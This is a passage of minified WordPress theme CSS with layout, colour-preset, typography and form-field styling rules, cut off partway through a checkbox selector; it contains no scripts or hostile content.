:where(.is-layout-grid){gap:var(--content-spacing)}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-palette-color-1-color{color:var(--wp--preset--color--palette-color-1)!important}.has-palette-color-2-color{color:var(--wp--preset--color--palette-color-2)!important}.has-palette-color-3-color{color:var(--wp--preset--color--palette-color-3)!important}.has-palette-color-4-color{color:var(--wp--preset--color--palette-color-4)!important}.has-palette-color-5-color{color:var(--wp--preset--color--palette-color-5)!important}.has-palette-color-6-color{color:var(--wp--preset--color--palette-color-6)!important}.has-palette-color-7-color{color:var(--wp--preset--color--palette-color-7)!important}.has-palette-color-8-color{color:var(--wp--preset--color--palette-color-8)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-palette-color-1-background-color{background-color:var(--wp--preset--color--palette-color-1)!important}.has-palette-color-2-background-color{background-color:var(--wp--preset--color--palette-color-2)!important}.has-palette-color-3-background-color{background-color:var(--wp--preset--color--palette-color-3)!important}.has-palette-color-4-background-color{background-color:var(--wp--preset--color--palette-color-4)!important}.has-palette-color-5-background-color{background-color:var(--wp--preset--color--palette-color-5)!important}.has-palette-color-6-background-color{background-color:var(--wp--preset--color--palette-color-6)!important}.has-palette-color-7-background-color{background-color:var(--wp--preset--color--palette-color-7)!important}.has-palette-color-8-background-color{background-color:var(--wp--preset--color--palette-color-8)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-palette-color-1-border-color{border-color:var(--wp--preset--color--palette-color-1)!important}.has-palette-color-2-border-color{border-color:var(--wp--preset--color--palette-color-2)!important}.has-palette-color-3-border-color{border-color:var(--wp--preset--color--palette-color-3)!important}.has-palette-color-4-border-color{border-color:var(--wp--preset--color--palette-color-4)!important}.has-palette-color-5-border-color{border-color:var(--wp--preset--color--palette-color-5)!important}.has-palette-color-6-border-color{border-color:var(--wp--preset--color--palette-color-6)!important}.has-palette-color-7-border-color{border-color:var(--wp--preset--color--palette-color-7)!important}.has-palette-color-8-border-color{border-color:var(--wp--preset--color--palette-color-8)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-juicy-peach-gradient-background{background:var(--wp--preset--gradient--juicy-peach)!important}.has-young-passion-gradient-background{background:var(--wp--preset--gradient--young-passion)!important}.has-true-sunset-gradient-background{background:var(--wp--preset--gradient--true-sunset)!important}.has-morpheus-den-gradient-background{background:var(--wp--preset--gradient--morpheus-den)!important}.has-plum-plate-gradient-background{background:var(--wp--preset--gradient--plum-plate)!important}.has-aqua-splash-gradient-background{background:var(--wp--preset--gradient--aqua-splash)!important}.has-love-kiss-gradient-background{background:var(--wp--preset--gradient--love-kiss)!important}.has-new-retrowave-gradient-background{background:var(--wp--preset--gradient--new-retrowave)!important}.has-plum-bath-gradient-background{background:var(--wp--preset--gradient--plum-bath)!important}.has-high-flight-gradient-background{background:var(--wp--preset--gradient--high-flight)!important}.has-teen-party-gradient-background{background:var(--wp--preset--gradient--teen-party)!important}.has-fabled-sunset-gradient-background{background:var(--wp--preset--gradient--fabled-sunset)!important}.has-arielle-smile-gradient-background{background:var(--wp--preset--gradient--arielle-smile)!important}.has-itmeo-branding-gradient-background{background:var(--wp--preset--gradient--itmeo-branding)!important}.has-deep-blue-gradient-background{background:var(--wp--preset--gradient--deep-blue)!important}.has-strong-bliss-gradient-background{background:var(--wp--preset--gradient--strong-bliss)!important}.has-sweet-period-gradient-background{background:var(--wp--preset--gradient--sweet-period)!important}.has-purple-division-gradient-background{background:var(--wp--preset--gradient--purple-division)!important}.has-cold-evening-gradient-background{background:var(--wp--preset--gradient--cold-evening)!important}.has-mountain-rock-gradient-background{background:var(--wp--preset--gradient--mountain-rock)!important}.has-desert-hump-gradient-background{background:var(--wp--preset--gradient--desert-hump)!important}.has-ethernal-constance-gradient-background{background:var(--wp--preset--gradient--ethernal-constance)!important}.has-happy-memories-gradient-background{background:var(--wp--preset--gradient--happy-memories)!important}.has-grown-early-gradient-background{background:var(--wp--preset--gradient--grown-early)!important}.has-morning-salad-gradient-background{background:var(--wp--preset--gradient--morning-salad)!important}.has-night-call-gradient-background{background:var(--wp--preset--gradient--night-call)!important}.has-mind-crawl-gradient-background{background:var(--wp--preset--gradient--mind-crawl)!important}.has-angel-care-gradient-background{background:var(--wp--preset--gradient--angel-care)!important}.has-juicy-cake-gradient-background{background:var(--wp--preset--gradient--juicy-cake)!important}.has-rich-metal-gradient-background{background:var(--wp--preset--gradient--rich-metal)!important}.has-mole-hall-gradient-background{background:var(--wp--preset--gradient--mole-hall)!important}.has-cloudy-knoxville-gradient-background{background:var(--wp--preset--gradient--cloudy-knoxville)!important}.has-soft-grass-gradient-background{background:var(--wp--preset--gradient--soft-grass)!important}.has-saint-petersburg-gradient-background{background:var(--wp--preset--gradient--saint-petersburg)!important}.has-everlasting-sky-gradient-background{background:var(--wp--preset--gradient--everlasting-sky)!important}.has-kind-steel-gradient-background{background:var(--wp--preset--gradient--kind-steel)!important}.has-over-sun-gradient-background{background:var(--wp--preset--gradient--over-sun)!important}.has-premium-white-gradient-background{background:var(--wp--preset--gradient--premium-white)!important}.has-clean-mirror-gradient-background{background:var(--wp--preset--gradient--clean-mirror)!important}.has-wild-apple-gradient-background{background:var(--wp--preset--gradient--wild-apple)!important}.has-snow-again-gradient-background{background:var(--wp--preset--gradient--snow-again)!important}.has-confident-cloud-gradient-background{background:var(--wp--preset--gradient--confident-cloud)!important}.has-glass-water-gradient-background{background:var(--wp--preset--gradient--glass-water)!important}.has-perfect-white-gradient-background{background:var(--wp--preset--gradient--perfect-white)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}:root{--default-editor:var(--true);--border:none;--transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--listIndent:2.5em;--listItemSpacing:0.3em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--container-width:min(100%, var(--container-width-base))}@media(max-width:689.98px){:root{--container-width-base:calc(88vw - var(--frame-size, 0px) * 2)}}@media(min-width:690px){:root{--container-width-base:calc(90vw - var(--frame-size, 0px) * 2)}}@supports not (aspect-ratio:auto){.ct-image-container img,.ct-image-container video,.ct-image-container iframe{position:absolute;width:100%;height:100%}.ct-image-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0;scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,*::before,*::after{box-sizing:border-box}body,p,h1,h2,h3,h4,h5,h6,em,ol,ul,li,tr,th,td,dl,img,ins,sub,sup,big,cite,code,form,small,label,table,figure,button,legend,strike,address,caption,fieldset,blockquote{margin:0;padding:0;border:none;font-size:inherit;text-align:inherit;line-height:inherit}input,select,textarea{margin:0}b,strong{font-weight:700}em{font-style:italic}small{font-size:80%}ins{text-decoration:none}del{opacity:.5}sup,sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}hr{height:1px;border:none}mark{color:inherit;font-weight:600;background:#fff0}a{transition:var(--transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset,3px);outline-color:var(--paletteColor2)}img{height:auto;max-width:100%;vertical-align:middle}figure,iframe,textarea{display:block}audio,canvas,progress,video{display:inline-block}embed,iframe,object,video{max-width:100%}svg>*{transition:none}ul{list-style-type:var(--listStyleType,disc)}ol{list-style-type:var(--listStyleType,decimal)}code,kbd,samp{padding:3px 6px}code,kbd,samp,pre{tab-size:4;border-radius:2px;background:var(--paletteColor6)}code:focus,kbd:focus,samp:focus,pre:focus{outline:none}pre{overflow:auto;padding:15px 20px}pre code{padding:0;background:#fff0}table{border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;max-width:100%}table,th,td{font-size:var(--table-font-size);border-width:var(--table-border-width,1px);border-style:var(--table-border-style,solid);border-color:var(--table-border-color,var(--border-color))}th,td{padding:var(--table-padding,.7em 1em)}th{font-weight:600}caption{font-weight:600;padding:.7rem}dl{--descListIndent:1.5em;--descListSpacing:0.5em}dl>*:last-child{margin-bottom:0}dt{font-weight:600}dd{margin-top:calc(var(--descListSpacing)/2);margin-left:var(--descListIndent);margin-bottom:calc(var(--descListSpacing)*2)}dd p{--content-spacing:var(--descListSpacing)}dd p:last-child{margin-bottom:0}body{color:var(--color)}body ::selection{color:var(--selectionTextColor);background-color:var(--selectionBackgroundColor)}h1{color:var(--heading-color,var(--heading-1-color,var(--headings-color)))}h2{color:var(--heading-color,var(--heading-2-color,var(--headings-color)))}h3{color:var(--heading-color,var(--heading-3-color,var(--headings-color)))}h4{color:var(--heading-color,var(--heading-4-color,var(--headings-color)))}h5{color:var(--heading-color,var(--heading-5-color,var(--headings-color)))}h6{color:var(--heading-color,var(--heading-6-color,var(--headings-color)))}hr{background-color:var(--form-field-border-initial-color)}@media(max-width:689.98px){.ct-hidden-sm{display:none!important}}@media(min-width:690px)and (max-width:999.98px){.ct-hidden-md{display:none!important}}@media(min-width:1000px){.ct-hidden-lg{display:none!important}}.hidden,[hidden]{display:none}.aligncenter{clear:both;display:block;text-align:center}.sticky,.wp-caption,.bypostauthor,.wp-caption-text,.gallery-caption,.screen-reader-text{background:#fff0}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes shake{10%,90%{transform:translate3d(-4px,0,0)}20%,80%{transform:translate3d(5px,0,0)}30%,50%,70%{transform:translate3d(-7px,0,0)}40%,60%{transform:translate3d(7px,0,0)}}@keyframes bounce-in{0%{transform:scale(0,0)}20%{transform:scale(1.4,1.4)}50%{transform:scale(.8,.8)}85%{transform:scale(1.1,1.1)}100%{transform:scale(1,1)}}html,h1,h2,h3,h4,h5,h6,pre,kbd,code,samp,label,figcaption,blockquote,blockquote p,.price,.menu a,.ct-label,.site-title,.entry-meta,.widget-title,.contact-info,.ct-item-title,.ct-menu-badge,.entry-excerpt,.ct-post-title,.ct-breadcrumbs,.ct-header-text,.author-box-bio,.author-box-name,.site-description,.page-description,.mobile-menu a,.comment-reply-title,.ct-footer-copyright,.ct-language-switcher,.entry-summary .price,.woocommerce-tabs .tabs,.ct-shortcuts-container,.ct-widget>*,.ct-dynamic-data,.ct-dynamic-filter,.ct-search-results a,.tutor-ratings,.tutor-meta>*,.tutor-course-details-title,.tutor-course-details-actions>a,.ct-language-switcher ul[data-placement]{font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);font-style:var(--fontStyle,inherit);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}[data-footer*=reveal] #main-container,[data-footer*=reveal] .site-main{background:inherit}.menu,.entry-meta,.ct-contact-info ul,.ct-account-form>ul,.ct-language-switcher ul,.products,.commentlist,.ct-comments ol,.ct-comments ul,.mobile-menu ul,.payment_methods,.woocommerce-tabs>ul,.shop_table,.wc-item-meta,.order_details,.woocommerce-pagination .page-numbers,.woocommerce-mini-cart,.woocommerce-MyAccount-navigation ul,.wp-block-latest-comments{margin-bottom:0;--listIndent:0;--listItemSpacing:0;--listStyleType:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.skip-link{background-color:#24292e;color:#fff;padding:10px 20px}.show-on-focus{position:absolute;width:1px;height:1px;margin:0;overflow:hidden;clip:rect(1px,1px,1px,1px);top:0;left:0}.show-on-focus:focus{z-index:100;width:auto;height:auto;clip:auto}p{margin-bottom:var(--content-spacing)}h1,h2,h3,h4,h5,h6{margin-bottom:calc(.3em + 10px)}ul,ol{padding-inline-start:var(--listIndent);margin-bottom:var(--content-spacing)}ul li,ol li{margin-bottom:var(--listItemSpacing)}ul li:last-child,ol li:last-child{margin-bottom:0}ul ul,ul ol,ol ul,ol ol{margin-top:var(--listItemSpacing);margin-bottom:0}.entry-content>*{margin-bottom:var(--content-spacing)}.entry-content>*:last-child{margin-bottom:0}.entry-content *+:is(h1,h2,h3,h4,h5,h6){margin-top:var(--content-spacing)}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:calc(var(--has-content-spacing, 1)*(.3em + 10px))}.entry-content h1:last-child,.entry-content h2:last-child,.entry-content h3:last-child,.entry-content h4:last-child,.entry-content h5:last-child,.entry-content h6:last-child{margin-bottom:0}[class*=_inner-container]>*{margin-bottom:var(--content-spacing)}[class*=_inner-container]>*:first-child{margin-top:0!important}[class*=_inner-container]>*:last-child{margin-bottom:0!important}@media screen and (max-width:600px){.admin-bar{--admin-bar:0px}}@media screen and (min-width:601px)and (max-width:782px){.admin-bar{--admin-bar:46px}}@media screen and (min-width:783px){.admin-bar{--admin-bar:32px}}[data-parallax]>figure{display:flex;align-items:center}#main-container{padding-bottom:calc(var(--shortcuts-bar-spacer, 0px) + var(--floating-cart-spacer, 0px))}[data-reveal]{transition-property:opacity,transform;transition-duration:1.5s;transition-timing-function:cubic-bezier(.2,1,.2,1)}[data-reveal][data-reveal*=no]{opacity:0}[data-reveal][data-reveal*=bottom]{transform:translateY(100px)}[data-reveal][data-reveal*=left]{transform:translateX(-100px)}[class*=entries] article[data-reveal*="2"]{transition-delay:0.3s}[class*=entries] article[data-reveal*="3"]{transition-delay:0.6s}[class*=entries] article[data-reveal*="4"]{transition-delay:0.9s}[class*=entries] article[data-reveal*="5"]{transition-delay:1.2s}[class*=entries] article[data-reveal*="6"]{transition-delay:1.5s}[class*=entries] article[data-reveal*="7"]{transition-delay:1.8s}[class*=entries] article[data-reveal*="8"]{transition-delay:2.1s}[class*=entries] article[data-reveal*="9"]{transition-delay:2.4s}[class*=entries] article[data-reveal*="10"]{transition-delay:2.7s}[class*=entries] article[data-reveal*="11"]{transition-delay:3s}[class*=entries] article[data-reveal*="12"]{transition-delay:3.3s}.ct-icon,.ct-icon-container svg{width:var(--icon-size,15px);height:var(--icon-size,15px);fill:var(--icon-color,var(--color));transition:var(--icon-transition,fill 0.12s cubic-bezier(.455,.03,.515,.955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}[data-icon-size=medium]{--icon-size:20px}[data-icon-size=large]{--icon-size:25px}.ct-icon-container.ct-left{margin-inline-end:.5em}.ct-icon-container.ct-right{margin-inline-start:.5em}[data-icons-type*=":"]{--icon-container-size:calc(var(--icon-size, 15px) * 2.5)}[data-icons-type*=":"] .ct-icon-container{width:var(--icon-container-size);height:var(--icon-container-size);border-radius:var(--border-radius);transition:background .12s cubic-bezier(.455,.03,.515,.955),border-color .12s cubic-bezier(.455,.03,.515,.955)}[data-icons-type*=square]{--border-radius:2px}[data-icons-type*=rounded]{--border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>*:hover svg{fill:var(--icon-hover-color,var(--paletteColor2))}[data-icons-type*=solid] .ct-icon-container{background-color:var(--background-color)}[data-icons-type*=solid]>*:hover .ct-icon-container{background-color:var(--background-hover-color)}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>*:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-image-container]{display:inline-flex;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white,black)}.ct-image-container{position:relative;width:100%}.ct-image-container img,.ct-image-container video,.ct-image-container picture{width:inherit;border-radius:inherit;object-fit:var(--object-fit,cover);object-position:var(--object-position,50% 50%)}.ct-image-container picture{display:inline-flex}.ct-image-container iframe{height:auto}.ct-image-container-static img{aspect-ratio:1/1}a{color:var(--linkInitialColor);-webkit-text-decoration:var(--has-link-decoration,var(--textDecoration,none));text-decoration:var(--has-link-decoration,var(--textDecoration,none))}a:hover{color:var(--linkHoverColor)}[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content em>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ul a,[data-link=type-2] .entry-content>ol a,[data-link=type-2] .wp-block-table a,[data-link=type-2] .ct-link-styles{--textDecoration:underline}[data-link=type-3] .entry-content p>a,[data-link=type-3] .entry-content em>a,[data-link=type-3] .entry-content strong>a,[data-link=type-3] .entry-content>ul a,[data-link=type-3] .entry-content>ol a,[data-link=type-3] .wp-block-table a,[data-link=type-3] .ct-link-styles,[data-link=type-4] .entry-content p>a,[data-link=type-4] .entry-content em>a,[data-link=type-4] .entry-content strong>a,[data-link=type-4] .entry-content>ul a,[data-link=type-4] .entry-content>ol a,[data-link=type-4] .wp-block-table a,[data-link=type-4] .ct-link-styles,[data-link=type-5] .entry-content p>a,[data-link=type-5] .entry-content em>a,[data-link=type-5] .entry-content strong>a,[data-link=type-5] .entry-content>ul a,[data-link=type-5] .entry-content>ol a,[data-link=type-5] .wp-block-table a,[data-link=type-5] .ct-link-styles{background-position:var(--has-link-decoration,0% 100%);background-repeat:var(--has-link-decoration,no-repeat)}[data-link=type-4] .entry-content p>a,[data-link=type-4] .entry-content em>a,[data-link=type-4] .entry-content strong>a,[data-link=type-4] .entry-content>ul a,[data-link=type-4] .entry-content>ol a,[data-link=type-4] .wp-block-table a,[data-link=type-4] .ct-link-styles{background-size:var(--has-link-decoration,100% 1px);background-image:var(--has-link-decoration,linear-gradient(currentColor,currentColor))}footer.ct-footer [data-link] a,[data-link] .ct-posts-shortcode .entry-title a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover,[data-link] .ct-posts-shortcode .entry-title a:hover{color:var(--linkHoverColor)}footer.ct-footer [data-link=underline] a{text-decoration:underline}[data-loader]{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;margin:auto;color:var(--loaderColor,#c5cbd0)}[data-loader=circles]{max-width:var(--loaderSize,40px);max-height:var(--loaderSize,40px);animation-play-state:paused}[data-loader=circles]>span{position:absolute;top:0;left:0;opacity:0;width:100%;height:100%;background:currentColor;border-radius:100%}@keyframes circles{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}@media(prefers-reduced-motion:no-preference){[data-loader=circles]{animation-play-state:paused}[data-loader=circles]>span{animation:circles 1.5s linear infinite}[data-loader=circles]>span:nth-child(1){animation-delay:0s}[data-loader=circles]>span:nth-child(2){animation-delay:.8s}[data-loader=circles]>span:nth-child(3){animation-delay:.4s}}[data-label=bottom]{flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1;margin-top:.5em}[data-label=left] .ct-label{margin-inline-end:.7em}[data-label=right] .ct-label{order:2;margin-inline-start:.7em}[class*=ct-tooltip]{position:absolute;opacity:0;visibility:hidden}.ct-widget>*:last-child{margin-bottom:0}select,textarea,input[type=url],input[type=tel],input[type=text],input[type=time],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=number],input[type=search],input[type=password],.ct-widget select,fieldset .wc-stripe-elements-field{-webkit-appearance:none;appearance:none;width:var(--form-field-width,100%);height:var(--form-field-height,40px);font-family:inherit;font-size:var(--form-font-size,16px);color:var(--form-text-initial-color,var(--color));padding:var(--has-classic-forms,var(--form-field-padding,0 12px));border-width:var(--form-field-border-width,1px);border-style:var(--form-field-border-style,solid);border-color:var(--form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--form-field-initial-background));transition:all .12s cubic-bezier(.455,.03,.515,.955)}select:focus,textarea:focus,input[type=url]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=password]:focus,.ct-widget select:focus,fieldset .wc-stripe-elements-field:focus{outline:none;color:var(--form-text-focus-color,var(--color));border-color:var(--form-field-border-focus-color);background-color:var(--has-classic-forms,var(--form-field-focus-background))}select.placeholder,textarea.placeholder,input[type=url].placeholder,input[type=tel].placeholder,input[type=text].placeholder,input[type=time].placeholder,input[type=date].placeholder,input[type=datetime].placeholder,input[type=datetime-local].placeholder,input[type=email].placeholder,input[type=number].placeholder,input[type=search].placeholder,input[type=password].placeholder,.ct-widget select.placeholder,fieldset .wc-stripe-elements-field.placeholder{opacity:.6;color:inherit}select:-moz-placeholder,textarea:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=datetime-local]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=password]:-moz-placeholder,.ct-widget select:-moz-placeholder,fieldset .wc-stripe-elements-field:-moz-placeholder{opacity:.6;color:inherit}select::-moz-placeholder,textarea::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=password]::-moz-placeholder,.ct-widget select::-moz-placeholder,fieldset .wc-stripe-elements-field::-moz-placeholder{opacity:.6;color:inherit}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,.ct-widget select:-ms-input-placeholder,fieldset .wc-stripe-elements-field:-ms-input-placeholder{opacity:.6;color:inherit}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,.ct-widget select::-webkit-input-placeholder,fieldset .wc-stripe-elements-field::-webkit-input-placeholder{opacity:.6;color:inherit}select{padding-right:25px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat,repeat;background-size:8px auto,100%;background-position:right 10px top 50%,0 0}select option{color:initial}textarea{line-height:1.5;resize:vertical;--form-field-padding:15px}fieldset{padding:30px;border:1px dashed var(--border-color)}legend{font-size:.85em;font-weight:700;padding:0 15px;margin-left:-15px}.ct-checkbox,.comment-form input[type=checkbox],#ship-to-different-address-checkbox,.wc-block-checkbox-list input[type=checkbox],.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox],.woocommerce-form__input[type=checkbox],.woocommerce-form__label-for-checkbox input[type=checkbox],#wc-stripe-new-payment-method[type=checkbox],.ppcp-credit-card-vault[type=checkbox],.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox],.wpforms-container:not(.wpforms-container-full) input[type=checkbox],.wc_payment_method>input[type=radio],.woocommerce-shipping-methods input[type=radio],.mp-ticket-payments input[type=radio],.forminator-ui[data-design=none] .forminator-radio input[type=radio],.wpforms-container:not(.wpforms-container-full) input[type=radio]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top,3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0!important;margin:var(--form-selection-control-margin,0 .7em 0 0);border-width:var(--form-selection-control-border-width,var(--form-field-border-width,1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:#fff0;border-color:var(--form-selection-control-initial-color)}.ct-checkbox:before,.comment-form input[type=checkbox]:before,#ship-to-different-address-checkbox:before,.wc-block-checkbox-list input[type=checkbox]:before,.wc-block-checkbox-list 